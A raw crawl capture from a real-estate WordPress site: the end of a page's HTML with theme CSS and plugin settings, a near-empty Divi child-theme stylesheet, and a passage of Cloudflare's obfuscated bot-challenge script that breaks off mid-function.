var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".all-blog-post","post_wrapper":".blog-post-row","pagination_wrapper":".pagination","next_page_selector":"a.next.page-numbers","paging_type":"load-more","infinite_scroll_buffer":"20","ajax_loader":"<img src=\"https:\/\/realestatesyndicatorindex.com\/wp-content\/plugins\/malinky-ajax-pagination\/img\/loader.gif\" alt=\"AJAX Loader\" \/>","load_more_button_text":"LOAD MORE","loading_more_posts_text":"Loading...","callback_function":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/plugins/divi-testimonial-slider/assets/js/b3_equalheight.min.js" id="ts_b3_equalheight-js"></script>
<style id="et-builder-module-design-tb-268-tb-119-622-cached-inline-styles">@font-face{font-family:"Avenir Next LT Pro Bold";font-display:swap;src:url("https://realestatesynd.wpengine.com/wp-content/uploads/et-fonts/Avenir-Next-LT-Pro-Bold.otf") format("opentype")}@font-face{font-family:"Avenir Next LT Pro Bold";font-display:swap;src:url("https://realestatesynd.wpengine.com/wp-content/uploads/et-fonts/Avenir-Next-LT-Pro-Bold.otf") format("opentype")}</style><style id="et-builder-module-design-tb-268-tb-119-deferred-622-cached-inline-styles">@font-face{font-family:"Avenir Next LT Pro Bold";font-display:swap;src:url("https://realestatesynd.wpengine.com/wp-content/uploads/et-fonts/Avenir-Next-LT-Pro-Bold.otf") format("opentype")}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:18px;color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#FFFFFF!important;border-color:#000000}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#000000}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#000000!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#FFFFFF}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}@media only screen and (max-width:980px){.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{max-width:150px}}@font-face{font-family:"Avenir Next LT Pro Bold";font-display:swap;src:url("https://realestatesynd.wpengine.com/wp-content/uploads/et-fonts/Avenir-Next-LT-Pro-Bold.otf") format("opentype")}.et_pb_section_0_tb_footer.et_pb_section{padding-top:20px;padding-bottom:20px;background-color:#000000!important}.et_pb_image_0_tb_footer{margin-bottom:20px!important;max-width:150px;text-align:left;margin-left:0}.et_pb_text_0_tb_footer{line-height:1.5em;font-size:12px;line-height:1.5em;margin-bottom:20px!important}.et_pb_text_1_tb_footer.et_pb_text a{color:#FFFFFF!important;transition:color 300ms ease 0ms}.et_pb_text_1_tb_footer.et_pb_text a:hover,.et_pb_text_3_tb_footer.et_pb_text{color:#00a1de!important}.et_pb_text_2_tb_footer{font-size:16px}.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_4_tb_footer.et_pb_text a,.et_pb_text_6_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_3_tb_footer{font-size:16px;margin-bottom:10px!important}.et_pb_text_4_tb_footer.et_pb_text{color:#727272!important}.et_pb_text_4_tb_footer,.et_pb_text_6_tb_footer{font-size:12px}.et_pb_text_4_tb_footer a{font-weight:600}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#00a1de!important}.et_pb_row_2_tb_footer.et_pb_row{padding-top:10px!important;padding-bottom:10px!important;padding-top:10px;padding-bottom:10px}.et_pb_row_2_tb_footer{align-items:center}.et_pb_text_5_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text a{color:#000000!important}.et_pb_text_5_tb_footer{font-size:11px}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_column_3_tb_footer{margin-bottom:10px}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_column_3_tb_footer{margin-bottom:10px}}</style>	
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c24d4214bacecfa',t:'MTc2OTE0NTQ4OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://realestatesyndicatorindex.com/wp-content/themes/Divi-Child-Theme/style.css?ver=4.27.4
body_size: -158
content:
/*
 Theme Name:     Divi-Child
 Theme URI:      https://www.elegantthemes.com/gallery/divi/
 Description:    Custom Theme
 Author:         Jagdish@LBM
 Author URI:     
 Template:       Divi
 Version:        1.0.0
*/
 
 
/* =Theme customization starts here
------------------------------------------------------- */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://realestatesyndicatorindex.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8699
content:
window._cf_chl_opt={AKGCx8:'b'};~function(F6,fB,fI,fT,fo,fY,fH,ft,F0,F1){F6=g,function(L,l,FW,F5,f,F){for(FW={L:514,l:589,f:397,F:547,M:635,s:456,i:573,D:535,y:483},F5=g,f=L();!![];)try{if(F=-parseInt(F5(FW.L))/1*(-parseInt(F5(FW.l))/2)+-parseInt(F5(FW.f))/3+-parseInt(F5(FW.F))/4*(-parseInt(F5(FW.M))/5)+-parseInt(F5(FW.s))/6+parseInt(F5(FW.i))/7+parseInt(F5(FW.D))/8+parseInt(F5(FW.y))/9,F===l)break;else f.push(f.shift())}catch(M){f.push(f.shift())}}(U,157996),fB=this||self,fI=fB[F6(406)],fT=null,fo=fC(),fY=function(M9,M8,M7,M5,M3,Fy,l,f,F,M){return M9={L:399,l:416,f:451},M8={L:591,l:539,f:568,F:524,M:448,s:408,i:539,D:612,y:537,n:404,d:482,P:624,b:420,z:545,e:518,Q:572,a:539,J:484,N:612,A:536,R:529,K:441,k:626,X:571,O:539,W:548,B:518,I:548},M7={L:601,l:503},M5={L:610,l:503,f:548,F:566,M:495,s:438,i:495,D:566,y:495,n:587,d:606,P:436,b:518,z:623,e:590,Q:419,a:518,J:545,N:420,A:549,R:587,K:500,k:610,X:449,O:539,W:562,B:512,I:518,T:539,G:492,h:494,V:422,S:566,v:438,Z:587,E:476,C:572,o:590,c:464,Y:404,H:587,j:414,m:447,x:518,U0:464,U1:546,U2:425,U3:518,U4:507,U5:546,U6:482,U7:518,U8:542,U9:571},M3={L:606},Fy=F6,l={'MjNYN':function(s,i){return s==i},'MniFH':function(s,i){return i==s},'mAKeD':function(s,i){return s-i},'bTgoh':function(s,i){return s(i)},'pCKtj':function(s,i){return i&s},'gNxal':function(s,i){return s-i},'xgAKt':function(s,i){return s(i)},'KFNzF':function(s,i){return s<i},'imTmw':function(s,i){return i|s},'GClYC':function(s,i){return s<<i},'gIbiW':function(s,i){return s(i)},'ZkRhh':function(s,i){return s<i},'MdVwN':function(s,i){return s<<i},'ypgoa':function(s,i){return s!==i},'PMhVi':function(s,i){return i==s},'aVIzX':function(s,i){return s>i},'yAqZF':function(s,i){return i==s},'xCGTS':function(s,i){return s(i)},'gtDXo':function(s,i){return s>i},'fbJqd':function(s,i){return s<<i},'xKtHB':function(s,i){return s<<i},'MbeIE':function(s,i){return s-i},'dZAAZ':function(s,i){return i&s},'tsoee':function(s,i){return s(i)},'llkeo':function(s,i){return s==i},'UnXdW':function(s,i){return s(i)},'fymkF':Fy(M9.L),'hfLxJ':function(s,i){return s(i)},'zHfEt':function(s,i){return s*i},'pxbwe':function(s,i){return s&i},'gkhcb':function(s,i){return i==s},'tDbAE':function(s,i){return s(i)},'MIxsE':function(s,i){return s!=i},'kkNCi':function(s,i){return s==i},'xaKrE':function(s,i){return s(i)},'IXJZu':function(s,i){return s<i},'CxHPD':function(s,i){return s&i}},f=String[Fy(M9.l)],F={'h':function(s,M2,Fn){return M2={L:570,l:548},Fn=Fy,l[Fn(M3.L)](null,s)?'':F.g(s,6,function(i,Fu){return Fu=Fn,Fu(M2.L)[Fu(M2.l)](i)})},'g':function(s,i,D,Fd,y,P,z,Q,J,N,A,R,K,X,O,W,B,I){if(Fd=Fy,l[Fd(M5.L)](null,s))return'';for(P={},z={},Q='',J=2,N=3,A=2,R=[],K=0,X=0,O=0;O<s[Fd(M5.l)];O+=1)if(W=s[Fd(M5.f)](O),Object[Fd(M5.F)][Fd(M5.M)][Fd(M5.s)](P,W)||(P[W]=N++,z[W]=!0),B=Q+W,Object[Fd(M5.F)][Fd(M5.i)][Fd(M5.s)](P,B))Q=B;else{if(Object[Fd(M5.D)][Fd(M5.y)][Fd(M5.s)](z,Q)){if(256>Q[Fd(M5.n)](0)){for(y=0;y<A;K<<=1,l[Fd(M5.d)](X,l[Fd(M5.P)](i,1))?(X=0,R[Fd(M5.b)](l[Fd(M5.z)](D,K)),K=0):X++,y++);for(I=Q[Fd(M5.n)](0),y=0;8>y;K=K<<1.84|l[Fd(M5.e)](I,1),X==l[Fd(M5.Q)](i,1)?(X=0,R[Fd(M5.a)](l[Fd(M5.J)](D,K)),K=0):X++,I>>=1,y++);}else{for(I=1,y=0;l[Fd(M5.N)](y,A);K=l[Fd(M5.A)](K<<1,I),l[Fd(M5.d)](X,i-1)?(X=0,R[Fd(M5.b)](D(K)),K=0):X++,I=0,y++);for(I=Q[Fd(M5.R)](0),y=0;16>y;K=l[Fd(M5.K)](K,1)|1&I,l[Fd(M5.k)](X,i-1)?(X=0,R[Fd(M5.b)](l[Fd(M5.X)](D,K)),K=0):X++,I>>=1,y++);}J--,J==0&&(J=Math[Fd(M5.O)](2,A),A++),delete z[Q]}else for(I=P[Q],y=0;l[Fd(M5.W)](y,A);K=l[Fd(M5.A)](l[Fd(M5.B)](K,1),I&1.45),i-1==X?(X=0,R[Fd(M5.I)](D(K)),K=0):X++,I>>=1,y++);Q=(J--,J==0&&(J=Math[Fd(M5.T)](2,A),A++),P[B]=N++,String(W))}if(l[Fd(M5.G)]('',Q)){if(Fd(M5.h)!==Fd(M5.V)){if(Object[Fd(M5.S)][Fd(M5.i)][Fd(M5.v)](z,Q)){if(256>Q[Fd(M5.Z)](0)){for(y=0;y<A;K<<=1,l[Fd(M5.E)](X,l[Fd(M5.Q)](i,1))?(X=0,R[Fd(M5.a)](l[Fd(M5.z)](D,K)),K=0):X++,y++);for(I=Q[Fd(M5.R)](0),y=0;l[Fd(M5.C)](8,y);K=K<<1|l[Fd(M5.o)](I,1),X==i-1?(X=0,R[Fd(M5.a)](D(K)),K=0):X++,I>>=1,y++);}else{for(I=1,y=0;l[Fd(M5.N)](y,A);K=l[Fd(M5.B)](K,1)|I,l[Fd(M5.c)](X,i-1)?(X=0,R[Fd(M5.a)](l[Fd(M5.Y)](D,K)),K=0):X++,I=0,y++);for(I=Q[Fd(M5.H)](0),y=0;l[Fd(M5.j)](16,y);K=l[Fd(M5.m)](K,1)|I&1,i-1==X?(X=0,R[Fd(M5.x)](D(K)),K=0):X++,I>>=1,y++);}J--,l[Fd(M5.U0)](0,J)&&(J=Math[Fd(M5.T)](2,A),A++),delete z[Q]}else for(I=P[Q],y=0;y<A;K=l[Fd(M5.U1)](K,1)|I&1.11,X==l[Fd(M5.U2)](i,1)?(X=0,R[Fd(M5.U3)](D(K)),K=0):X++,I>>=1,y++);J--,0==J&&A++}else return D[Fd(M5.U4)](function(){}),'p'}for(I=2,y=0;y<A;K=l[Fd(M5.U5)](K,1)|l[Fd(M5.U6)](I,1),i-1==X?(X=0,R[Fd(M5.a)](D(K)),K=0):X++,I>>=1,y++);for(;;)if(K<<=1,X==i-1){R[Fd(M5.U7)](l[Fd(M5.U8)](D,K));break}else X++;return R[Fd(M5.U9)]('')},'j':function(s,M6,FP){return M6={L:587},FP=Fy,l[FP(M7.L)](null,s)?'':''==s?null:F.i(s[FP(M7.l)],32768,function(i,Fb){return Fb=FP,s[Fb(M6.L)](i)})},'i':function(s,i,D,Fz,y,P,z,Q,J,N,A,R,K,X,O,W,G,B,I,T){for(Fz=Fy,y=[],P=4,z=4,Q=3,J=[],R=l[Fz(M8.L)](D,0),K=i,X=1,N=0;3>N;y[N]=N,N+=1);for(O=0,W=Math[Fz(M8.l)](2,2),A=1;W!=A;)for(B=l[Fz(M8.f)][Fz(M8.F)]('|'),I=0;!![];){switch(B[I++]){case'0':T=R&K;continue;case'1':K>>=1;continue;case'2':0==K&&(K=i,R=l[Fz(M8.M)](D,X++));continue;case'3':A<<=1;continue;case'4':O|=l[Fz(M8.s)](0<T?1:0,A);continue}break}switch(O){case 0:for(O=0,W=Math[Fz(M8.i)](2,8),A=1;A!=W;T=l[Fz(M8.D)](R,K),K>>=1,l[Fz(M8.y)](0,K)&&(K=i,R=l[Fz(M8.n)](D,X++)),O|=(0<T?1:0)*A,A<<=1);G=f(O);break;case 1:for(O=0,W=Math[Fz(M8.i)](2,16),A=1;A!=W;T=l[Fz(M8.d)](R,K),K>>=1,0==K&&(K=i,R=l[Fz(M8.P)](D,X++)),O|=l[Fz(M8.s)](l[Fz(M8.b)](0,T)?1:0,A),A<<=1);G=l[Fz(M8.z)](f,O);break;case 2:return''}for(N=y[3]=G,J[Fz(M8.e)](G);;){if(l[Fz(M8.Q)](X,s))return'';for(O=0,W=Math[Fz(M8.a)](2,Q),A=1;l[Fz(M8.J)](A,W);T=l[Fz(M8.N)](R,K),K>>=1,l[Fz(M8.A)](0,K)&&(K=i,R=l[Fz(M8.R)](D,X++)),O|=(0<T?1:0)*A,A<<=1);switch(G=O){case 0:for(O=0,W=Math[Fz(M8.i)](2,8),A=1;A!=W;T=R&K,K>>=1,0==K&&(K=i,R=D(X++)),O|=(l[Fz(M8.K)](0,T)?1:0)*A,A<<=1);y[z++]=f(O),G=z-1,P--;break;case 1:for(O=0,W=Math[Fz(M8.i)](2,16),A=1;W!=A;T=l[Fz(M8.k)](R,K),K>>=1,0==K&&(K=i,R=D(X++)),O|=(0<T?1:0)*A,A<<=1);y[z++]=l[Fz(M8.M)](f,O),G=z-1,P--;break;case 2:return J[Fz(M8.X)]('')}if(P==0&&(P=Math[Fz(M8.O)](2,Q),Q++),y[G])G=y[G];else if(G===z)G=N+N[Fz(M8.W)](0);else return null;J[Fz(M8.B)](G),y[z++]=N+G[Fz(M8.I)](0),P--,N=G,P==0&&(P=Math[Fz(M8.l)](2,Q),Q++)}}},M={},M[Fy(M9.f)]=F.h,M}(),fH={},fH[F6(526)]='o',fH[F6(506)]='s',fH[F6(581)]='u',fH[F6(508)]='z',fH[F6(443)]='n',fH[F6(577)]='I',fH[F6(544)]='b',ft=fH,fB[F6(423)]=function(L,F,M,s,My,MD,Mr,FN,i,y,P,z,Q,J,N){if(My={L:513,l:580,f:593,F:588,M:439,s:407,i:417,D:439,y:407,n:510,d:421,P:503,b:431,z:632,e:513,Q:634,a:560},MD={L:629,l:503,f:560,F:402},Mr={L:566,l:495,f:438,F:518},FN=F6,i={'tgBXe':function(A,R){return A+R},'SNoFd':function(A,R){return R===A},'ggljY':function(A,R){return A(R)}},F===null||i[FN(My.L)](void 0,F))return s;for(y=fx(F),L[FN(My.l)][FN(My.f)]&&(y=y[FN(My.F)](L[FN(My.l)][FN(My.f)](F))),y=L[FN(My.M)][FN(My.s)]&&L[FN(My.i)]?L[FN(My.D)][FN(My.y)](new L[(FN(My.i))](y)):function(A,Fq,R){for(Fq=FN,A[Fq(MD.L)](),R=0;R<A[Fq(MD.l)];A[R]===A[i[Fq(MD.f)](R,1)]?A[Fq(MD.F)](R+1,1):R+=1);return A}(y),P='nAsAaAb'.split('A'),P=P[FN(My.n)][FN(My.d)](P),z=0;z<y[FN(My.P)];Q=y[z],J=fm(L,F,Q),i[FN(My.b)](P,J)?(N=J==='s'&&!L[FN(My.z)](F[Q]),i[FN(My.e)](FN(My.Q),M+Q)?D(M+Q,J):N||D(M+Q,F[Q])):D(i[FN(My.a)](M,Q),J),z++);return s;function D(A,R,FJ){FJ=g,Object[FJ(Mr.L)][FJ(Mr.l)][FJ(Mr.f)](s,R)||(s[R]=[]),s[R][FJ(Mr.F)](A)}},F0=F6(505)[F6(524)](';'),F1=F0[F6(510)][F6(421)](F0),fB[F6(424)]=function(l,F,Mb,MP,FA,M,s,i,D,y,n){for(Mb={L:585,l:527,f:472,F:561,M:489,s:445,i:567,D:531,y:432,n:452,d:503,P:503,b:522,z:518,e:457},MP={L:428,l:585,f:409,F:462,M:472,s:489,i:594,D:486,y:480,n:598,d:540,P:550,b:559,z:442,e:412,Q:540,a:517},FA=F6,M={},M[FA(Mb.L)]=FA(Mb.l),M[FA(Mb.f)]=FA(Mb.F),M[FA(Mb.M)]=FA(Mb.s),M[FA(Mb.i)]=function(P,z){return P<z},M[FA(Mb.D)]=function(P,z){return P===z},M[FA(Mb.y)]=function(P,z){return P<z},s=M,i=Object[FA(Mb.n)](F),D=0;s[FA(Mb.i)](D,i[FA(Mb.d)]);D++)if(y=i[D],s[FA(Mb.D)]('f',y)&&(y='N'),l[y]){for(n=0;s[FA(Mb.y)](n,F[i[D]][FA(Mb.P)]);-1===l[y][FA(Mb.b)](F[i[D]][n])&&(F1(F[i[D]][n])||l[y][FA(Mb.z)]('o.'+F[i[D]][n])),n++);}else l[y]=F[i[D]][FA(Mb.e)](function(P,FR,z,Q,N,A,R,K){return(FR=FA,z={},z[FR(MP.L)]=s[FR(MP.l)],z[FR(MP.f)]=FR(MP.F),Q=z,s[FR(MP.M)]===s[FR(MP.s)])?(N=i[FR(MP.i)](FR(MP.D)),N[FR(MP.y)]=Q[FR(MP.L)],N[FR(MP.n)]='-1',D[FR(MP.d)][FR(MP.P)](N),A=N[FR(MP.b)],R={},R=y(A,A,'',R),R=n(A,A[FR(MP.z)]||A[FR(MP.e)],'n.',R),R=D(A,N[Q[FR(MP.f)]],'d.',R),P[FR(MP.Q)][FR(MP.a)](N),K={},K.r=R,K.e=null,K):'o.'+P})},F3();function F3(MK,MR,Fk,L,l,f,F,M){if(MK={L:450,l:498,f:415,F:403,M:611,s:418,i:390,D:625,y:607,n:455,d:450,P:614,b:614,z:608,e:469},MR={L:607,l:455,f:487,F:469},Fk=F6,L={'eMuBb':function(s,i){return s!==i},'ewOQU':Fk(MK.L),'NDShK':function(s){return s()},'KuWjs':Fk(MK.l),'aqtrc':Fk(MK.f)},l=fB[Fk(MK.F)],!l)return;if(!L[Fk(MK.M)](fw))return Fk(MK.s)===L[Fk(MK.i)]?f[Fk(MK.D)]()<F:void 0;(f=![],F=function(){if(!f){if(f=!![],!fw())return;fG(function(i){F4(l,i)})}},L[Fk(MK.y)](fI[Fk(MK.n)],Fk(MK.d)))?F():fB[Fk(MK.P)]?fI[Fk(MK.b)](L[Fk(MK.z)],F):(M=fI[Fk(MK.e)]||function(){},fI[Fk(MK.e)]=function(FX){FX=Fk,M(),L[FX(MR.L)](fI[FX(MR.l)],L[FX(MR.f)])&&(fI[FX(MR.F)]=M,F())})}function U(MX){return MX='LhEjF,includes,zdcez,MdVwN,SNoFd,1sTePKN,aUjz8,cxpku,removeChild,push,UUhBI,CKPIo,pupwu,indexOf,xhr-error,split,Ghekq,object,display: none,floor,xaKrE,function,uzZGw,sgtNR,TYlZ6,cysLV,2292424dhwoFK,kkNCi,gkhcb,randomUUID,pow,body,LGBiS,tsoee,QdBVJ,boolean,xgAKt,xKtHB,5932EsCKTd,charAt,imTmw,appendChild,/b/ov1/0.540726714143848:1769142108:30oWb6-N46eIkanayiXEF_RkRA-EswJsMSjTy6pQ8ug/,kPApR,[native code],omAJS,ksVKS,deYDn,NzqMI,oLbZr,contentWindow,tgBXe,kDaVe,ZkRhh,ontimeout,BRYVc,error on cf_chl_props,prototype,UKZep,fymkF,LRmiB4,rdm0PYlfFjSqhVXN8R+Ax6B7W9b2kJ$1t5pcgGCQaEDv4M3HZeo-LiunwyzOTKsUI,join,aVIzX,274400salslH,qWzNt,postMessage,XMLHttpRequest,bigint,gLJQo,AKGCx8,Object,undefined,ZLkkA,10|7|3|2|6|9|4|0|8|1|5,log,TKVwY,WKKeM,charCodeAt,concat,208374ckEpJX,pCKtj,UnXdW,kqXym,getOwnPropertyNames,createElement,SJoFO,jsd,vhlXo,tabIndex,send,errorInfoObject,llkeo,ZIcQu,vKxWE,chctx,Cxsqe,MjNYN,eMuBb,aqtrc,href,MniFH,NDShK,pxbwe,/cdn-cgi/challenge-platform/h/,addEventListener,Zrpsh,mFgol,yCNIO,UZqUG,nTyEu,WdhHy,cloudflare-invisible,gfmXi,bTgoh,tDbAE,random,CxHPD,now,QUnud,sort,onerror,dIRGK,isNaN,qbPBR,d.cookie,335pKsyhj,KuWjs,VtJKR,MOUqI,toString,event,/jsd/oneshot/d251aa49a8a3/0.540726714143848:1769142108:30oWb6-N46eIkanayiXEF_RkRA-EswJsMSjTy6pQ8ug/,tixev,218001zrgNJI,DmcpB,0|1|2|4|3,_cf_chl_opt,lfhNI,splice,__CF$cv$params,xCGTS,CnwA5,document,from,zHfEt,AJBfQ,AQxxp,egQAB,navigator,Function,gtDXo,DOMContentLoaded,fromCharCode,Set,zKrFM,gNxal,KFNzF,bind,gzeec,pRIb1,rxvNi8,MbeIE,success,7|2|4|6|0|3|5|1,mcnDn,AdeF3,http-code:,ggljY,EcfFf,chlAz,stringify,RYynS,mAKeD,error,call,Array,getPrototypeOf,IXJZu,clientInformation,number,sdjjD,rPQSI,wMaJh,fbJqd,hfLxJ,gIbiW,loading,TxiphhNPVEb,keys,api,hABde,readyState,1886292DnKrfz,map,XrmIi,KKblb,parent,SSTpq3,contentDocument,status,yAqZF,location,olllg,WcmCy,detail,onreadystatechange,isArray,XUmix,yKwoY,timeout,MUpUS,onload,PMhVi,pkLOA2,vqfgF,qhBeJ,style,oVuJa,dZAAZ,141696wpjLNZ,MIxsE,open,iframe,ewOQU,gLRsv,Zbvqs,sid,TOkLV,ypgoa,mzIgo,rFzMa,hasOwnProperty,cYetM,Hnoen,vwtzj,/invisible/jsd,GClYC,JBxy9,source,length,POST,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,string,catch,symbol'.split(','),U=function(){return MX},U()}function fS(p7,p6,Fg,L,l){if(p7={L:557,l:617,f:605,F:552,M:491},p6={L:602,l:557,f:410,F:617},Fg=F6,L={'AQxxp':function(f){return f()},'ZIcQu':Fg(p7.L),'yCNIO':function(f){return f()},'Cxsqe':function(f,F){return f(F)},'kPApR':function(f,F,M){return f(F,M)},'TOkLV':function(f,F){return F*f}},l=L[Fg(p7.l)](fh),null===l)return;fT=(fT&&L[Fg(p7.f)](clearTimeout,fT),L[Fg(p7.F)](setTimeout,function(FL){FL=Fg,L[FL(p6.L)]!==FL(p6.l)?L[FL(p6.f)](l):L[FL(p6.F)](fG)},L[Fg(p7.M)](l,1e3)))}function F4(F,M,Mk,FO,s,i,D,y){if(Mk={L:509,l:437,f:453,F:426,M:502,s:621,i:490,D:394,y:460,n:575,d:502,P:490,b:394,z:468,e:575},FO=F6,s={},s[FO(Mk.L)]=FO(Mk.l),i=s,!F[FO(Mk.f)])return;M===FO(Mk.F)?(D={},D[FO(Mk.M)]=FO(Mk.s),D[FO(Mk.i)]=F.r,D[FO(Mk.D)]=FO(Mk.F),fB[FO(Mk.y)][FO(Mk.n)](D,'*')):(y={},y[FO(Mk.d)]=FO(Mk.s),y[FO(Mk.P)]=F.r,y[FO(Mk.b)]=i[FO(Mk.L)],y[FO(Mk.z)]=M,fB[FO(Mk.y)][FO(Mk.e)](y,'*'))}function fw(pf,FF,l,f,F,M,s){return pf={L:574,l:488,f:528,F:574,M:627,s:488},FF=F6,l={},l[FF(pf.L)]=function(i,D){return i/D},l[FF(pf.l)]=function(i,D){return i-D},f=l,F=3600,M=fZ(),s=Math[FF(pf.f)](f[FF(pf.F)](Date[FF(pf.M)](),1e3)),f[FF(pf.s)](s,M)>F?![]:!![]}function g(L,l,f,F){return L=L-390,f=U(),F=f[L],F}function fh(Fj,F9,l,f,F,M){return Fj={L:458,l:398,f:555,F:403,M:458,s:534,i:443,D:398,y:587},F9=F6,l={},l[F9(Fj.L)]=function(s,i){return i===s},l[F9(Fj.l)]=F9(Fj.f),f=l,F=fB[F9(Fj.F)],!F?f[F9(Fj.M)](F9(Fj.s),F9(Fj.s))?null:null:(M=F.i,typeof M!==F9(Fj.i)||M<30)?f[F9(Fj.D)]!==F9(Fj.f)?f[F9(Fj.y)](F):null:M}function fZ(pg,Ff,L,l){return pg={L:403,l:528,f:631},Ff=F6,L={'dIRGK':function(f,F){return f(F)}},l=fB[Ff(pg.L)],Math[Ff(pg.l)](+L[Ff(pg.f)](atob,l.t))}function fV(p0,FU,L){return p0={L:496,l:497},FU=F6,L={'cYetM':function(l,f){return l!==f},'Hnoen':function(l){return l()}},L[FU(p0.L)](L[FU(p0.l)](fh),null)}function fx(L,Mp,Fa,l){for(Mp={L:588,l:452,f:440},Fa=F6,l=[];null!==L;l=l[Fa(Mp.L)](Object[Fa(Mp.l)](L)),L=Object[Fa(Mp.f)](L));return l}function fG(L,FH,FY,F7,l,f){FH={L:530,l:565,f:481,F:411},FY={L:521,l:532,f:592,F:586,M:633,s:566,i:495,D:438,y:587,n:466,d:518,P:620,b:467,z:435,e:493,Q:518,a:620,J:493,N:603,A:479,R:539,K:474,k:478,X:446,O:619},F7=F6,l={'olllg':function(F,M){return M==F},'WdhHy':function(F,M){return F(M)},'WcmCy':function(F,M){return F(M)},'RYynS':function(F,M){return F<M},'mzIgo':function(F,M){return F<<M},'vKxWE':function(F,M){return M==F},'qhBeJ':function(F,M){return F(M)},'MUpUS':function(F,M){return F&M},'vqfgF':function(F,M){return F-M},'wMaJh':function(F,M){return F(M)},'pupwu':F7(FH.L),'sgtNR':function(F,M){return M!==F},'qbPBR':function(F,M){return F(M)},'nTyEu':function(F){return F()},'oVuJa':function(F,M,s){return F(M,s)},'egQAB':F7(FH.l)},f=F2(),l[F7(FH.f)](fE,f.r,function(F,F8){if(F8=F7,typeof L===l[F8(FY.L)]){if(l[F8(FY.l)](F8(FY.f),F8(FY.F)))l[F8(FY.M)](L,F);else{if(Uo[F8(FY.s)][F8(FY.i)][F8(FY.D)](Uc,UY)){if(256>Lz[F8(FY.y)](0)){for(lX=0;lO<lW;lI<<=1,l[F8(FY.n)](lT,lG-1)?(lh=0,lV[F8(FY.d)](l[F8(FY.P)](lS,lv)),lZ=0):lw++,lB++);for(lE=lC[F8(FY.y)](0),lo=0;8>lc;lH=lj&1.17|lt<<1.9,lm==lx-1?(f0=0,f1[F8(FY.d)](l[F8(FY.b)](f2,f3)),f4=0):f5++,f6>>=1,lY++);}else{for(f7=1,f8=0;l[F8(FY.z)](f9,fU);fL=l[F8(FY.e)](fl,1)|ff,fp-1==fF?(fM=0,fs[F8(FY.Q)](l[F8(FY.a)](fi,fr)),fD=0):fy++,fn=0,fg++);for(fu=fd[F8(FY.y)](0),fP=0;16>fb;fe=l[F8(FY.J)](fQ,1)|1&fa,l[F8(FY.N)](fJ,fN-1)?(fq=0,fA[F8(FY.d)](l[F8(FY.A)](fR,fK)),fk=0):fX++,fO>>=1,fz++);}la--,lJ==0&&(lN=lq[F8(FY.R)](2,lA),lR++),delete lK[lk]}else for(L6=L7[L8],L9=0;l[F8(FY.z)](LU,Lg);Ll=Lf<<1|l[F8(FY.K)](LF,1),Lp==l[F8(FY.k)](LM,1)?(Ls=0,Li[F8(FY.d)](l[F8(FY.X)](Lr,LD)),Ly=0):Ln++,Lu>>=1,LL++);Ld--,LP==0&&Lb++}}l[F8(FY.O)](fS)}),f.e&&fc(l[F7(FH.F)],f.e)}function fj(L,l,MU,Fe){return MU={L:413,l:413,f:566,F:393,M:438,s:522,i:553},Fe=F6,l instanceof 